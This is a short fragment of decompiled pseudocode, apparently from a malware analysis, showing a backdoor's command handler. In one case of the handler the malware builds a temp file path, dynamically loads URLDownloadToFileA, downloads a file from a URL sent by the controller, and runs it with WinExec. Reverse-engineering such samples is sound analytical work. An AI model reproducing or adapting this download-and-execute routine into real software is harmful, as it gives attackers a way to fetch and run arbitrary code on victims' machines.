 switch ( buf.cmd )
{
case 0x10:
v25 = 0;
memset(&v26, 0, 0x100u);
v27 = 0;
v28 = 0;
v34 = 0;
memset(&v35, 0, 0x7Cu);
v36 = 0;
v37 = 0;
((void (__stdcall *)(signed int, char *))GettempPathA)(260, &v25);
v17 = GetTickCount();
wsprintfA(&v34, aD, v17);
((void (__stdcall *)(char *, CHAR *))lstrcatA)(&v25, &v34);
v18 = LoadLibraryA(&LibFileName);
URLDownloadToFileA = GetProcAddress(v18, &ProcName);
((void (__stdcall *)(_DWORD, char *, char *, signed int, _DWORD))URLDownloadToFileA)(
0,
buf.buf,
&v25,
10,
0);
if ( buf.cmd == 17 )
v20 = 5;
else
v20 = 0;
((void (__stdcall *)(char *, signed int))Winexec)(&v25, v20);
break;